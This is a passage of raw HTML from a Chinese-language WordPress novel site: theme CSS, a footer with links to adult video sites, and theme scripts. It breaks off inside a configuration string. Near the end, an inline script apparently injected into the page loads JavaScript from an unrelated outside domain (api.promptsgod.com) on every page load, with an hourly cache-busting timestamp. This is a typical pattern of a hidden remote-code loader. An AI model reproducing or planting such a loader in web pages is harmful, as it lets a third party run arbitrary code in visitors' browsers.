                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-11232176"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 697034b3e11a6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-wpr-lazyrender="1" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_11232176-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11232176'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-11232176","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_11232176-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E6%9F%8F%E8%8A%9D/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="11232176" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","f